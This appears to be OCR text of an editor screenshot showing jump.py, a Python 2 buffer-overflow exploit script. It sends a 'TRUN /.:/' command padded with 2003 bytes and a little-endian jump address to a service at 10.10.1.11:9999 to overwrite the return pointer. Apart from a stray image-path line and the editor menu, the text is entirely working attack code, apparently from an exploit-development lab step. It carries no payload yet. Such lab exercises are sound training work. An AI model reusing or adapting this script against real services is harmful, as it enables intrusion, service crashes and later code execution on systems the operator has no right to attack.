 jump.py (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
jump.py ×
1 #!/usr/bin/python2
2 import sys, socket
3
4 shellcode = "C" * 2003 + "\xaf\x11\x50\x62"
5
6 try:
7     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8     soc.connect(('10.10.1.11', 9999))
9     soc.send(('TRUN /.:/' + shellcode))
10     soc.close()
11 except:
12     print "Error: Unable to establish connection with Server"
13     sys.exit()